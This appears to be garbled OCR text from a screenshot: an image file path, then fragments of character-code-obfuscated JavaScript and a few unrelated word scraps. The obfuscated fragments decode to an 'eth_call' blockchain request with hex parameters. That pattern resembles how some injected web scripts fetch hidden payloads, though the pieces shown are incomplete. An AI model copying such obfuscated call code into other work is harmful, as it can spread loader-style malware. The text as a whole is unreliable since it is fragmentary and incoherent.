
d:String.fromCharCode(101,116,104,95,99,97,108,108),params:
100,53,55,57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56
Verify
, and artistic
nd the world, including all